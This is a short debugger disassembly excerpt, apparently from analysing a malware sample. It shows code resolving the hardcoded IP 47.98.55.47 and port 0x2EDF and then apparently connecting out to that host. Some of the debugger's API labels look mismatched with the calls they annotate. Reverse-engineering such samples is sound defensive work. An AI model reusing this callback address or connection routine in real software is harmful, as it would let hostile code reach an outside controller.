 005C08F6 FF9424 F0020000 call dword ptr ss:[esp+2F0]
005C08FD 53 push ebx
005C08FE 6A 01 push 1
005C0900 6A 02 push 2
005C0902 FF9424 E0020000 call dword ptr ss:[esp+2E0] [esp+2E0]:ReadFile
005C0909 6A 02 push 2
005C090B 894424 28 mov dword ptr ss:[esp+28],eax
005C090F 58 pop eax eax:"47.98.55.47"
005C0910 66:898424 EC020000 mov word ptr ss:[esp+2EC],ax
005C0918 8D8424 7C020000 lea eax,dword ptr ss:[esp+27C]
005C091F 50 push eax eax:"47.98.55.47"
IP 005C0920 FF9424 E8020000 call dword ptr ss:[esp+2E8] [esp+2E8]:inet_addr
005C0927 68 DF2E0000 push 2EDF
005C092C 898424 F4020000 mov dword ptr ss:[esp+2F4],eax
005C0933 FF9424 D0020000 call dword ptr ss:[esp+2D0] [esp+2D0]:htons
005C093A 66:898424 EE020000 mov word ptr ss:[esp+2EE],ax
005C0942 6A 10 push 10
005C0944 8D8424 F0020000 lea eax,dword ptr ss:[esp+2F0]
005C094B 50 push eax eax:"47.98.55.47"
005C094C FF7424 2C push dword ptr ss:[esp+2C]
005C0950 FF9424 EC020000 call dword ptr ss:[esp+2EC] [esp+2EC]:WSAStartup
005C0957 83F8 FF cmp eax,FFFFFFFF eax:"47.98.55.47"
005C095A 0F85 F6000000 jne 5C0A56
005C0960 53 push ebx
005C0961 68 80000000 push 80